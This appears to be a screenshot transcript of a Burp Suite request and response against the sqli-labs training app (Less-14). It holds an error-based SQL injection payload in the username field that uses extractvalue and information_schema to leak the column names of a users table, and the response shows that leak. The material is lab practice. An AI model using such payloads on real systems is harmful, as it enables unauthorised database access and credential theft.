 1 × 7 × 8 × 9 × 10 × +
Send Cancel < ▼ > ▼ Target: http://192.168.50
Request
Pretty Raw Hex \n
1 POST /sqli-labs-master/sqli-labs-master/Less-14/ HTTP/1.1
2 Host: 192.168.50.63
3 Content-Length: 189
4 Cache-Control: max-age=0
5 Origin: http://192.168.50.63
6 Content-Type: application/x-www-form-urlencoded
7 Upgrade-Insecure-Requests: 1
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/136.0.0.0 Safari/537.36
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0
.8,application/signed-exchange;v=b3;q=0.7
10 Referer: http://192.168.50.63/sqli-labs-master/sqli-labs-master/Less-14/
11 Accept-Encoding: gzip, deflate
12 Accept-Language: zh-CN,zh;q=0.9
13 Connection: close
14
15 uname=a" and(extractvalue(1,concat(0x5c,(select group_concat(column_name)from
information_schema.columns where table_name='users' and table_schema='security')))) --+
&passwd=a&submit=Submit
Response
Pretty Raw Hex Render
Welcome Dhakkan
Username :
Password :
XPATH syntax error: '\id,password,username'
LOGIN ATTEMPT
FAILED